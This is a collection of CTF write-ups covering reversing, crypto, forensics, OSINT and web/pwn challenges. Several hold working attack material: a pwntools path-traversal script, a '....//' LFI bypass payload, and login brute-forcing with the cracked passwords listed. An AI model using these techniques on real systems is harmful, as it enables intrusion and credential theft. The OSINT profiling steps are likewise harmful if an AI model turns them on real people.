We can roughly deduce that the program first prints `Enter Password: `, asks for our input into `_currPasswd` via `scanf` and then runs the function `main_checkPassword` with `_currPasswd` we keyed in to check.
Let's look at `main_checkPassword`
```cvoid __cdecl main_checkPassword(string input, bool _r1){ __int32 v2; // eax int v3; // ebx uint8 key[32]; // [esp+4h] [ebp-40h] BYREF char v5[32]; // [esp+24h] [ebp-20h] void *retaddr; // [esp+44h] [ebp+0h] BYREF
while ( (unsigned int)&retaddr <= *(_DWORD *)(*(_DWORD *)(__readgsdword(0) - 4) + 8) ) runtime_morestack_noctxt(); if ( input.len < 32 ) os_Exit(0); sub_8090B18(0, key); qmemcpy(key, "861836f13e3d627dfa375bdb8389214e", sizeof(key)); ((void (*)(void))sub_8090FE0)(); v2 = 0; v3 = 0; while ( v2 < 32 ) { if ( (unsigned int)v2 >= input.len || (unsigned int)v2 >= 32 ) runtime_panicindex(); if ( (key[v2] ^ input.str[v2]) == v5[v2] ) ++v3; ++v2; }}```
We can see a few things here:
- The length of the password is 32 bytes, since `if ( input.len < 32 ) os_Exit(0)`, and we also see the while loop iterating 32 times- A string is copied into the `key` variable `qmemcpy(key, "861836f13e3d627dfa375bdb8389214e", sizeof(key));`- Inside the while loop, our input is xored against this `key` and compared against `v5`, which is presumably an **encoded version of the password**
Unfortunately, we can't seem to find where `v5` is, but not to worry, we can open it in `gdb` to look at the value.
I quickly located where the xoring and comparison are being done in assembly. Looking at `bl`, it does indeed store an encoded byte of the flag in each iteration.
```assemblymovzx esi, [esp+eax+44h+key] ; keyxor ebp, esi ; xor it with input and store into ebpmovzx esi, [esp+eax+44h+var_20]xchg eax, ebpxchg ebx, esicmp al, bl ; al contains our input bytexchg ebx, esixchg eax, ebpjnz short loc_80D4B0E```
I then wrote a `PEDA` script to quickly find the values of `bl` in each iteration and ran it using `gdb -x enter_passwordPEDA.py`:
```python#enter_passwordPEDA.py
peda.execute("file enter_password")peda.set_breakpoint("0x80d4b30")peda.execute("run < " + "<(python -c 'print(\"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\")')")password = []for x in range(0, 32): bl = peda.getreg('ebx') password.append(bl) peda.execute("c")
print(password) #This prints out the bytes in decimal```
And we get the output:
```[74, 83, 71, 93, 65, 69, 3, 84, 93, 2, 90, 10, 83, 87, 69, 13, 5, 0, 93, 85, 84, 16, 1, 14, 65, 85, 87, 75, 69, 80, 70, 1]```
Xoring this with the string `861836f13e3d627dfa375bdb8389214e` (choose `UTF-8` in cyberchef), we get the password:
```reverseengineericanbarelyforward```
When we enter this into the remote, we are greeted with:
```=========================================This challenge is interrupted by psocietyWhat is the unhashed key?```
Keying the hashed key `861836f13e3d627dfa375bdb8389214e` into an online hashcracker, we get: `goldfish`, and then we get the flag:
```picoCTF{p1kap1ka_p1c001b3038b}``` |
# nooopster
**Category**: Pwn, Rev \**Points**: 115 (74 solves)
## Challenge
I don't remember the exact description, but it was something like "Let's sharefiles like it's 1999".
Attachments:- `nooopster.vpn`- `openvpn.shared.key`
## Overview
We're given an OpenVPN config and key:```dev tunsecret openvpn.shared.keyifconfig 192.168.5.2 192.168.5.1remote nooopster.challenges.ooo 1999 tcp-clientverb 9```
Using OpenVPN 2 we can connect like so```openvpn --config nooopster.ovpn```
Based on the OpenVPN config we know the server is up at `192.168.5.1`. Thoughusing automated scanners are against the CTF rules, I didn't know what else todo so I just ran nmap on it:```PORT STATE SERVICE VERSION7070/tcp open napster MLDonkey multi-network P2P client8888/tcp open sun-answerbook?```
After wasting an hour trying to figure out how to connect, I eventually askedthe challenge author what the intended service was. Turns out it's[Napster](https://en.wikipedia.org/wiki/Napster) (haha because the challenge iscalled nooopster, duh), which is some music sharing service popular in 1999.
Luckily Ubuntu 16.04 still has a Napster client in the official repos:```dockerfileFROM ubuntu:16.04RUN apt-get update && apt-get install napCMD /bin/bash```
Then we can connect like so:```nap -s 192.168.5.1:8888/join #chat```

Ok, let's check out his files```/browse nooopster```

We see about 200 MP3 files (all of them are Rickrolls) and one file called`nooopster`, which is an ELF binary.
After opening it in Ghidra, we can see that it's a custom Napster client thatthe `nooopster` bot is presumably using. Our goal is to pwn the client.
## Solution
The `nooopster` client has all mitigations enabled so getting RCE probablyisn't the intended solution since the challenge is categorized as "easy". Sincethe client has some file sharing functionality, the goal is probably to getarbitrary file read.
Here's what I found after reversing it in Ghidra:- It connects to port 8888 of the IP supplied in `argv[1]`- It checks if the nickname `nooopster` has been taken on the server- If not, it does `pthread_create` to host a file server on port 7070 in the background- It lists the files in `./shared` and sends the filenames to the Napster server- Then it polls the Napster connection with a timeout of 10 seconds, repeating the same four messages over and over again- It also checks for download requests and responds appropriately according to the [Napster spec](http://opennap.sourceforge.net/napster.txt)
There were only two places where files were read:1. The file server running on port 70702. A weird `fopen` call in `main`. After playing around for a while, it seemed like the `fopen` was unreachable, so I don't know what it was even there for.
Since I suck at static analysis, I switched to GDB after I realized that if Ichanged the nickname the client used, I could run it without any issues.
Turns out the bug was in this `parse_filepath()` function (the binary wasstripped so this is just the name I gave to the function). The filepath needsto start with `\shared\blah` and `parse_filepath()` just returns `blah`.However it doesn't check for any funny business so we can just do`\shared\/flag` and it will return `/flag`.
Here's a short clip showing how this `parse_filepath()` function can be foundin Ghidra: [ghidra.mp4](ghidra.mp4)
Solve script:```pythonimport pwnimport timefrom enum import IntEnum
def send(msg: bytes, type: int): p = pwn.p16(len(msg)) + pwn.p16(type) + msg io.send(p) res = io.clean(timeout=0.5) print(f"[*] Response: {res}")
class Type(IntEnum): LOGIN = 2 JOIN_CHANNEL = 0x190 PUBLIC_MSG = 0x192 DOWNLOAD_REQUEST = 0xCB
# We need to request a download before the file server on port 7070 will let us# download anythingio = pwn.remote("192.168.5.1", 8888)send(b'qxxxb wmtidxal 0 "nap v1.5.4" 4', Type.LOGIN)send(b"#chat", Type.JOIN_CHANNEL)send(b"#chat hello", Type.PUBLIC_MSG)send(r'nooopster "\shared\nooopster"'.encode(), Type.DOWNLOAD_REQUEST)
io = pwn.remote("192.168.5.1", 7070)io.send(r'GETqxxxb "\shared\/flag" 0')io.interactive()```
Output:```$ python3 solve.py[+] Opening connection to 192.168.5.1 on port 8888: Done[*] Response: b'\x0b\x00\x03\x00anon@(none)\x14\x00m\x02VERSION opennap 0.44\r\x00m\x02SERVER (none)-\x00m\x02There have been 2 connections to this server.\x07\x00\xd6\x001 202 0'[*] Response: b'\x05\x00\x95\x01#chat\x0f\x00\x98\x01#chat qxxxb 0 4\x15\x00\x98\x01#chat nooopster 202 0\x05\x00\x99\x01#chat#\x00\x9a\x01#chat Welcome to the #chat channel.'[*] Response: b'\x11\x00\x93\x01#chat qxxxb hello'[*] Response: b'N\x00\xcc\x00nooopster 17148096 7070 "\\shared\\nooopster" 00000000000000000000000000000000 0'[+] Opening connection to 192.168.5.1 on port 7070: Done[*] Switching to interactive mode123OOO{M4573R_0F_PUPP375}```
## Timeline
- `Saturday 03:00 PM - 04:00 PM` - Start challenge - Waste time with different OpenVPN versions to get the VPN work - Finally realize OpenVPN 2 from the Ubuntu repos works just fine- `Saturday 04:00 PM - 05:00 PM` - Scan ports on server, find 7070 and 8888 and 8889 - Try MLDonkey on port 7070 because that's what nmap tells me it is - Give up and ask challenge author what service it is. Turns out it's Napster on port 8888 - Get `nap` client from Ubuntu 16.04 repos and connect - Find about 200 songs (all Rickrolls) and one binary called `nooopster`- `Saturday 05:00 PM - 08:45 PM` - Start reversing `nooopster` in Ghidra, not really understanding what was going on - Use WireShark on `nap` client. Manage to figure out some basics of the protocol - Realize that goal is probably to achieve arbitrary file read - Find two places where that's possible- `Saturday 08:45 PM - 09:45 PM` - Dinner + break- `Saturday 09:45 PM - 11:59 PM` - Find the client-server protocol [spec](http://opennap.sourceforge.net/napster.txt) - Finally am able to understand Ghidra's disassembly thanks to that- `Sunday 12:00 AM - 02:00 AM` - Figure out that if I change the username used by the `nooopster` binary, I can run it and connect it to the server - Dynamic reversing in GDB- `Sunday 02:00 AM` - Find bug on the file server on port 7070 - Get the flag |
# [ångstromCTF 2021](https://2021.angstromctf.com/) Exclusive Cipher### References* Szymański, Ł. (2021). ångstromCTF 2021: Exclusive Cipher. szymanski.ninja. https://szymanski.ninja/en/ctfwriteups/2021/angstromctf/exclusive-cipher/## Question> Clam decided to return to classic cryptography and revisit the XOR cipher! Here's some hex encoded ciphertext:> ```> ae27eb3a148c3cf031079921ea3315cd27eb7d02882bf724169921eb3a469920e07d0b883bf63c018869a5090e8868e331078a68ec2e468c2bf13b1d9a20ea0208882de12e398c2df60211852deb021f823dda35079b2dda25099f35ab7d2182> 27e17d0a982bee7d098368f13503cd27f135039f68e62f1f9d3cea7c> ```> The key is 5 bytes long, and the flag is somewhere in the message.## AnalysisAssuming 2 hexadecimal digits are equivalent to 1 ASCII characters, a possible key can be found by XORing the ciphertext with the known 5-bytes long substring `actf{`.## [Solution](https://github.com/AppleGamer22/AppleGamer22/tree/master/angstromCTF/crypto/Exclusive_Cipher)In an XOR Cipher, it is known that `possible_key = ciphertext ^ known_cleartext`. The python script attached:1. slices the ciphertext to all possible 5 characters-long (assuming 2 hexadecimal digits are equivalent to 1 ASCII characters) sections,2. computes `possible_key = ciphertext ^ known_cleartext`, for a known substring of `actf{`,3. expands the key to the ASCII length of the message,4. rotates the key to deal with cases where the known clear text is not in an index that is a multiple of the key length. * Thanks to [@Levon](https://hashnode.com/@Levon) for this suggestion.5. recomputes the XOR to possibly decode the message6. and prints the possible message as ASCII.### Initial Python Code```pythonfrom typing import Listfrom doctest import testmodfrom textwrap import wrap
def xor(s: List[int], t: List[int]) -> List[int]: """ :param s: list of non-negative integers :param t: list of non-negative integers :return: XOR of the ith number of both lists """ return [a ^ b for a, b in zip(s, t)]
def expand_key(short_key: List[int], size: int) -> List[int]: """ :param short_key: list of non-negative integers :param size: positive integer :return: short_key * (size // len(short_key)) + short_key[:size - len(key_expanded)]
>>> expand_key([1, 2, 3, 4, 5], 9) [1, 2, 3, 4, 5, 1, 2, 3, 4] """ assert size > len(short_key) key_expanded = short_key * (size // len(short_key)) for ii in range(size - len(key_expanded)): key_expanded.append(short_key[ii]) return key_expanded
ciphertext_text = input("hex-encoded ciphertext: ")known_cleartext = input("known cleartext (with length of key): ")hint = input("hint (such as 'flag'): ")
cipher_ascii = [int(letter, 16) for letter in wrap(ciphertext_text, 2)]known_cleartext_ascii = [ord(letter) for letter in known_cleartext]
for i in range(len(cipher_ascii) - len(known_cleartext)): key = xor(cipher_ascii[i:i + len(known_cleartext)], known_cleartext_ascii) expanded_key = expand_key(key, len(cipher_ascii)) message_ascii = xor(cipher_ascii, expanded_key) message_text = "".join(map(chr, message_ascii)) if known_cleartext in message_text and hint in message_text: print(f"key: {key} ('{''.join(map(chr, key))}')") print(f"message: {message_text}") print()```### Improved Python Code```pythonfrom typing import TypedDict, Listfrom textwrap import wrapfrom pwn import xor
class XORSolution(TypedDict): key: List[int] cleartext: str
def decode_xor(ciphertext_hex: str, known_cleartext: str, hint: str) -> List[XORSolution]: output = [] cipher_ascii = bytes(int(letter, 16) for letter in wrap(ciphertext_hex, 2)) for i in range(len(cipher_ascii)): key = list(xor(cipher_ascii[i:i + len(known_cleartext)], known_cleartext.encode())) for ii in range(len(key)): rotated_key = key[-ii:] + key[:-ii] cleartext = str(xor(cipher_ascii, rotated_key))[2:-1] if known_cleartext in cleartext and hint in cleartext: output.append({"key": rotated_key, "cleartext": cleartext}) return output```### Python Script Output* A Python script that prints all valid solutions for the full ciphertext and the ciphertext without the first character:```pythonciphertext_hex1 = "ae27eb3a148c3cf031079921ea3315cd27eb7d02882bf724169921eb3a469920e07d0b883bf63c018869a5090e8868e331078a68ec2e468c2bf13b1d9a20ea0208882de12e398c2df60211852deb021f823dda35079b2dda25099f35ab7d218227e17d0a982bee7d098368f13503cd27f135039f68e62f1f9d3cea7c"known_cleartext1 = "actf{"hint1 = "flag"
for solution in decode_xor(ciphertext_hex1, known_cleartext1, hint1): print(f"key: {solution['key']})") print(f"message: {solution['cleartext']}")
for solution in decode_xor(ciphertext_hex1[2:], known_cleartext1, hint1): print(f"key: {solution['key']})") print(f"message: {solution['cleartext']}")```* The output of the screen described immediately above:```key: [237, 72, 133, 93, 102])message: Congratulations on decrypting the message! The flag is actf{who_needs_aes_when_you_have_xor}. Good luck on the other crypto!key: [72, 133, 93, 102, 237])message: ongratulations on decrypting the message! The flag is actf{who_needs_aes_when_you_have_xor}. Good luck on the other crypto!```**Flag**: `actf{who_needs_aes_when_you_have_xor}` |
# Challenge Name: wpi-admin
   
## Description
Your friend is a sophomore at Worcester Polytechnic Institute. They have had a rough first two years, so you came up with the idea to hack into WPI's servers and change their grades. Their email is [email protected]
https://wpiadmin.wpictf.xyz/
## Detailed solution
Start by exploring the website https://wpiadmin.wpictf.xyz/

We can see some pages :- Home page https://wpiadmin.wpictf.xyz/ : nothing special- Student login https://wpiadmin.wpictf.xyz/studLogin : a login page using email and password

- Admin portal https://wpiadmin.wpictf.xyz/loginPortal : Portal Temporarily Unavailable Please use direct link- Top students https://wpiadmin.wpictf.xyz/topStudents : has a list of users with picture, name, email and status

So we have the top student emails :
```[email protected][email protected][email protected][email protected][email protected][email protected][email protected]```I intercept the login request and start brutforcing using top students emails and a wordlist for passwords https://portswigger.net/support/using-burp-to-brute-force-a-login-page

I used a simple wordlist https://raw.githubusercontent.com/danielmiessler/SecLists/master/Passwords/Common-Credentials/10-million-password-list-top-100.txt
We can see the correct credentials with a 302 redirection while incorrect credentials show Invalid username/password
We found all top students credentials
```[email protected] 123456[email protected] 12345678[email protected] qwerty[email protected] 123123[email protected] password [email protected] iloveyou[email protected] soccer``` Start login in with each emails we can see some new pages : Student news, Student communications and Student notes
But while log in with [email protected] email which is a student worker we found our flag at Student news page

## Flag
```WPI{1n53cUR3_5tud3Nts}``` |
# #OSINTChallenge
## Challenge:
The CEO of Geno’s company loves local art and nature. Where was she when she took the photo in her Twitter background? (Wrap the answer in RS{} and use underscores between each word.)
## Solution:
Let’s go back to Geno’s LinkedIn profile and visit his company’s page. Unfortunately, all employee names there are private so we can see our CEO’s picture but we don’t know their name.
Luckily for us, LinkedIn profiles are often indexed by search engines. A Google search for "Chief Executive Officer at Bridgewater Investigations" gives us a name: JoAnne Turner-Frey. Clicking through at first blocks our access. But, trying again, we can view her profile directly and even see her contact details.
That contact information on the profile doesn’t give us a Twitter account, but we do get an email: [email protected]. Unfortunately it doesn’t show up anywhere. But if we go to Twitter and search “Bridgewater Investigations”, we find her profile.
The header image on her profile is our only clue:
As expected, reverse image search doesn’t help us. We’ll need to figure this out with the information we have.
We know this is likely near Rochester, and we know JoAnne is a fan of Lake Ontario. If we run a Google search for `"peace sign" rochester park ny` we get our flag: `RS{Durand_Eastman_Park}`. |
# tunn3l v1s10n## Category - Forensics## Author - DANNY
### Description: We found this file. Recover the flag.
### Solution:Seeing as the downloadable file named "tunn3lv1s1on" is of an unknown file type we run exiftool on it to determine that it is a bitmap image (bmp). The image does not display properly when we open it so we can figure it must be corrupted somehow:
```zerodaytea@Patryk:/mnt/d/Coding/CTFs/PicoCTF2021/Forensics/tunn3lv1s10n$ exiftool tunn3l_v1s10nExifTool Version Number : 11.88File Name : tunn3l_v1s10nDirectory : .File Size : 2.8 MBFile Modification Date/Time : 2021:05:05 19:55:58-06:00File Access Date/Time : 2021:05:05 19:56:19-06:00File Inode Change Date/Time : 2021:05:05 19:55:58-06:00File Permissions : rwxrwxrwxFile Type : BMPFile Type Extension : bmpMIME Type : image/bmpBMP Version : Unknown (53434)Image Width : 1134Image Height : 306Planes : 1Bit Depth : 24Compression : NoneImage Length : 2893400Pixels Per Meter X : 5669Pixels Per Meter Y : 5669Num Colors : Use BitDepthNum Important Colors : AllRed Mask : 0x27171a23Green Mask : 0x20291b1eBlue Mask : 0x1e212a1dAlpha Mask : 0x311a1d26Color Space : Unknown (,5%()Rendering Intent : Unknown (826103054)Image Size : 1134x306Megapixels : 0.347```Finding this wikipedia article about the BMP file format (https://en.wikipedia.org/wiki/BMP_file_format) we step through the hex bytes of the image and modify them in an attempt to un-corrupt the image. To do this I would reccomend using a hex editor. Personally I use HexEditor Neo because it is free and I am familiar with it but any should work just fine.
As seen in the screenshot the first few bytes of the header to the bitmap image are:```42 4d 8e 26 2c 00 00 00 00 00 ba d0 00 00 ba d000 00 6e 04 00 00 32 01```Seeing as the number of bytes in the DIB header are wrong and the number of bits per pixel are also wrong we realize we need to edit the bytes at offset 0x0e and 0x1c. Thecorrect bytes are as follows:```42 4d 8e 26 2c 00 00 00 00 00 ba d0 00 00 28 0000 00 6e 04 00 00 40 03```Changing the "ba d0" of the DIB header num-bytes to "28 00" and changing the "32 01" of the number of bits per pixel to "40 03" does the trick and we get the proper image.Renaming the "tunn3lv1s10n" file to "tunn3lv1s10n.bmp" we are able to open it and get the flag.

### Flag:```picoCTF{qu1t3_a_v13w_2020}``` |
# Tab, Tab, Attack## Category - General Skills## Author - SYREAL
### Description: Using tabcomplete in the Terminal will add years to your life, esp. when dealing with long rambling directory structures and filenames: Addadshashanammu.zip
### Solution:The challenge gives us a zip file to download which we download and unzip with the command```zerodaytea@DESKTOP-QLQGDSV:/mnt/c/Coding/CTFs/PicoCTF2021/GeneralSkills$ unzip Addadshashanammu.zipArchive: Addadshashanammu.zip creating: Addadshashanammu/ creating: Addadshashanammu/Almurbalarammi/ creating: Addadshashanammu/Almurbalarammi/Ashalmimilkala/ creating: Addadshashanammu/Almurbalarammi/Ashalmimilkala/Assurnabitashpi/ creating: Addadshashanammu/Almurbalarammi/Ashalmimilkala/Assurnabitashpi/Maelkashishi/ creating: Addadshashanammu/Almurbalarammi/Ashalmimilkala/Assurnabitashpi/Maelkashishi/Onnissiralis/ creating: Addadshashanammu/Almurbalarammi/Ashalmimilkala/Assurnabitashpi/Maelkashishi/Onnissiralis/Ularradallaku/ inflating: Addadshashanammu/Almurbalarammi/Ashalmimilkala/Assurnabitashpi/Maelkashishi/Onnissiralis/Ularradallaku/fang-of-haynekhtnamet```Assuming that the flag will be in the last directory we can use the tab autocomplete feature of the linux terminal to change our directory to the last one in the unzipped set offolders. Simply typing "cd A" and then pressing the tab key 7 times, the folder names will be autocompleted and we will end up in the "Ularradallaku" directory. This is becausethere is only one directory within each directory in the tree so there is only one possible option that can be autocompleted.```zerodaytea@DESKTOP-QLQGDSV:/mnt/c/Coding/CTFs/PicoCTF2021/GeneralSkills$ cd Addadshashanammu/Almurbalarammi/Ashalmimilkala/Assurnabitashpi/Maelkashishi/Onnissiralis/Ularradallaku/zerodaytea@DESKTOP-QLQGDSV:/mnt/c/Coding/CTFs/PicoCTF2021/GeneralSkills/Addadshashanammu/Almurbalarammi/Ashalmimilkala/Assurnabitashpi/Maelkashishi/Onnissiralis/Ularradallaku$ lsfang-of-haynekhtnamet```After we change our current working directory to the last one we end up with a file named "fang-of-haynekhtnamet". Running the file command we see that it is a 64-bit ELFexecutable file and we execute it using "./" in the linux terminal to get the flag.```zerodaytea@DESKTOP-QLQGDSV:/mnt/c/Coding/CTFs/PicoCTF2021/GeneralSkills/Addadshashanammu/Almurbalarammi/Ashalmimilkala/Assurnabitashpi/Maelkashishi/Onnissiralis/Ularradallaku$ file fang-of-haynekhtnametfang-of-haynekhtnamet: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=5fffe70019957f0a27a70bb886b2cfb9f9b21d6e, not strippedzerodaytea@DESKTOP-QLQGDSV:/mnt/c/Coding/CTFs/PicoCTF2021/GeneralSkills/Addadshashanammu/Almurbalarammi/Ashalmimilkala/Assurnabitashpi/Maelkashishi/Onnissiralis/Ularradallaku$ ./fang-of-haynekhtnamet*ZAP!* picoCTF{l3v3l_up!_t4k3_4_r35t!_76266e38}```
Note:During the actual competition this challenge required launching an instance on the picoCTF webshell and using the tab autocomplete feature there. No actual zip file wasgiven as is currently in the picogym.
### Flag:```picoCTF{l3v3l_up!_t4k3_4_r35t!_76266e38}``` |
# keygenme-py## Category - Reverse Engineering## Author - SYREAL
### Description: keygenme-trial.py
### Solution:The problem gives a file, after running it and playing with it for a bit, it shows that it is the "trial" version for a program, with a way to make it the full version. The parts that we are interested in are here:
```username_trial = "MORTON"bUsername_trial = b"MORTON"
key_part_static1_trial = "picoCTF{1n_7h3_|<3y_of_"key_part_dynamic1_trial = "xxxxxxxx"key_part_static2_trial = "}"key_full_template_trial = key_part_static1_trial + key_part_dynamic1_trial + key_part_static2_trial
```Some code later,```def enter_license(): user_key = input("\nEnter your license key: ") user_key = user_key.strip()
global bUsername_trial if check_key(user_key, bUsername_trial): decrypt_full_version(user_key) else: print("\nKey is NOT VALID. Check your data entry.\n\n") def check_key(key, username_trial):
global key_full_template_trial
if len(key) != len(key_full_template_trial): return False else: # Check static base key part --v i = 0 for c in key_part_static1_trial: if key[i] != c: return False
i += 1
# TODO : test performance on toolbox container # Check dynamic part --v if key[i] != hashlib.sha256(username_trial).hexdigest()[4]: return False else: i += 1
if key[i] != hashlib.sha256(username_trial).hexdigest()[5]: return False else: i += 1
if key[i] != hashlib.sha256(username_trial).hexdigest()[3]: return False else: i += 1
if key[i] != hashlib.sha256(username_trial).hexdigest()[6]: return False else: i += 1
if key[i] != hashlib.sha256(username_trial).hexdigest()[2]: return False else: i += 1
if key[i] != hashlib.sha256(username_trial).hexdigest()[7]: return False else: i += 1
if key[i] != hashlib.sha256(username_trial).hexdigest()[1]: return False else: i += 1
if key[i] != hashlib.sha256(username_trial).hexdigest()[8]: return False
return True
```
Theres a lot here, but after reading it we can understand what it is doing:
There are two parts of the key, which is our flag. The check flag function works by checking the first part of the key by comparing it to a string already in the program,and it checks the second half by comparing each individidual charactor to another charactor in the SHA256 hash of the word "MORTON", interpreted as bytes. Then it adds a closing curly brace to the end, which is how we know that this is our flag.Since SHA256 hashes are hashes, we can print out the individual characters with a script (Lets also add the first part and the closing curly brace so that there is less to copy and paste):```import hashlibimport base64
HASH = hashlib.sha256(b"MORTON").hexdigest()LIST = [4,5,3,6,2,7,1,8]
print("picoCTF{1n_7h3_|<3y_of_", end = '')
for i in LIST: print(HASH[i], end = '')print ("}")```
Flag: `picoCTF{1n_7h3_|<3y_of_75fc1081}` |
# Vacation
## Challenge:
My mom told me she went to this amazing brewing company in the Carribbean and when I asked her the name of the place, she sent me a picture of her ship. Can you help me find the name of this brewing company?
Flag format: `UMDCTF-{City_Companyname}`
Note: Companyname = first part of the company name
https://drive.google.com/drive/folders/14eh2f13z32Uf7WFVNHWqHGnXE0P8y8G-?usp=sharing
## Solution:
We see a cruise ship anchored at a tropical port and a business called “Rum Therapy”:
A quick search tells us this is a bar in Castries, the capital of Saint Lucia. If we pull up a map, we can see Antillia Brewing Company just across the street.
And that's our flag: `UMDCTF-{Castries_Antillia}`. |
# Milkslap## Category - Forensics## Author - JAMES LYNCH
### Description: ?
**Hints**
Look at the problem category
**Solution**
The milk character in the description is linked to this website: http://mercury.picoctf.net:58537/
The website consists of a gif with a man getting milk spilled on him. Since the hint references the problem category, which is forensics, we should find the image.Going to the source and then the css, we find that the image the image is at the url http://mercury.picoctf.net:58537/concat_v.png
The image is a 1280x47520 png. This is probably where the flag is. Downloading the image, we can now run various forensics programs on it.After a while, we stumbled on zsteg and used it on the image:
```manifold@pwnmach1n3:~$ zsteg concat_v.pngimagedata .. file: dBase III DBT, version number 0, next free block index 3368931841, 1st item "\001\001\001\001"b1,b,lsb,xy .. text: "picoCTF{imag3_m4n1pul4t10n_sl4p5}\n"b1,bgr,lsb,xy .. <wbStego size=9706075, data="\xB6\xAD\xB6}\xDB\xB2lR\x7F\xDF\x86\xB7c\xFC\xFF\xBF\x02Zr\x8E\xE2Z\x12\xD8q\xE5&MJ-X:\xB5\xBF\xF7\x7F\xDB\xDFI\bm\xDB\xDB\x80m\x00\x00\x00\xB6m\xDB\xDB\xB6\x00\x00\x00\xB6\xB6\x00m\xDB\x12\x12m\xDB\xDB\x00\x00\x00\x00\x00\xB6m\xDB\x00\xB6\x00\x00\x00\xDB\xB6mm\xDB\xB6\xB6\x00\x00\x00\x00\x00m\xDB", even=true, mix=true, controlbyte="[">b2,r,lsb,xy .. file: SoftQuad DESC or font file binaryb2,r,msb,xy .. file: VISX image fileb2,g,lsb,xy .. file: VISX image fileb2,g,msb,xy .. file: SoftQuad DESC or font file binary - version 15722b2,b,msb,xy .. text: "UfUUUU@UUU"b4,r,lsb,xy .. text: "\"\"\"\"\"#4D"b4,r,msb,xy .. text: "wwww3333"b4,g,lsb,xy .. text: "wewwwwvUS"b4,g,msb,xy .. text: "\"\"\"\"DDDD"b4,b,lsb,xy .. text: "vdUeVwweDFw"b4,b,msb,xy .. text: "UUYYUUUUUUUU"manifold@pwnmach1n3:~$```
There is the flag.
flag: `picoCTF{imag3_m4n1pul4t10n_sl4p5}` |
# Justin 2
## Challenge:
My friend is in danger and this was the only picture he could send me. Can you find the name of the street he is on? ex. UMDCTF-{Memory_Lane}
https://drive.google.com/drive/folders/1nfFmXuEMRuCOY6BvAAox1AWQPSCqgIhn?usp=sharing
## Solution:
We have what appears to be a still frame from a dashcam:
We can see some text on the building to the right, it looks like “ЖИЛФОНД”. Google tells us this is Russian for “Housing”.
We can see a car license plate in front of us that appears to match the Russian plate format. The [three digit code on the right](https://en.wikipedia.org/wiki/Vehicle_registration_plates_of_Russia#Regional_codes) is for Novosibirsk Oblast, located in southwestern Siberia.
We can see a number of results for “ЖИЛФОНД” in that area. Clicking through, one sticks out. We’re shown a stadium with those large fixtures around the outside, containing lights and cellular antennae.
Navigating around the street, we eventually find our location:
The street name is our flag: `UMDCTF-{Ulitsa_Kamenskaya}`. |
# Full writeups for this challenge avaliable on [https://github.com/evyatar9/Writeups/blob/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/](https://github.com/evyatar9/Writeups/blob/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/)
# CTF HackTheBox 2021 Cyber Apocalypse 2021 - MiniSTRyplace
Category: Web, Points: 300

And attached file: [web_ministryplace.zip](https://github.com/evyatar9/Writeups/raw/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/Web-MiniSTRyplace/web_ministryplace.zip)
# MiniSTRyplace Solution
Let's start the docker and browse it:

By browsing on attached zip we can see the file ```index.php```:```php<html> <header> <meta name='author' content='bertolis, makelaris'> <title>Ministry of Defence</title> <link rel="stylesheet" href="/static/css/main.css"> <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootswatch/4.5.0/slate/bootstrap.min.css" > </header>
<body> <div class="language"> EN QW </div>
</body></html>```
The line```php...include('pages/' . (isset($_GET['lang']) ? str_replace('../', '', $_GET['lang']) : $lang[array_rand($lang)]));...```
Replace all ```../``` from string, It's mean if we send ```http://138.68.167.11:30616/index.php?lang=../flag``` It will be ```http://138.68.167.11:30616/index.php?lang=/flag```.
But if we send ```....//``` It will be ```../``` !
Like that we can get the flag, We know the flag located on ```../../flag``` (According the attached zip file) So let's send ```http://138.68.167.11:30616/index.php?lang=....//....//flag```:

And we get the flag: ```CHTB{b4d_4li3n_pr0gr4m1ng} ```. |
# Full writeups for this challenge avaliable on [https://github.com/evyatar9/Writeups/blob/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/](https://github.com/evyatar9/Writeups/blob/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/)
# CTF HackTheBox 2021 Cyber Apocalypse 2021 - System dROP
Category: Pwn, Points: 325

Attached file [pwn_system_drop.zip](https://github.com/evyatar9/Writeups/raw/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/Pwn-System_dROP/pwn_system_drop.zip)
# System dROP Solution
Let's check the binary using ```checksec```:```┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/pwn/system_drop]└──╼ $ checksec system_drop[*] '/ctf_htb/cyber_apocalypse/pwn/system_drop/system_drop' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)```
[Partial RELRO](https://ctf101.org/binary-exploitation/relocation-read-only/), [No Canary](https://ctf101.org/binary-exploitation/stack-canaries/), [NX enabled](https://ctf101.org/binary-exploitation/no-execute/) and [No PIE](https://en.wikipedia.org/wiki/Position-independent_code).
By running the binary we get the following:
```console┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/pwn/system_drop]└──╼ $ ./system_drop
```
Nothing.
By observe the code using [Ghidra](https://ghidra-sre.org/) we can see the ```main``` function:```cundefined8 main(void)
{ undefined local_28 [32]; alarm(0xf); read(0,local_28,0x100); return 1;}```
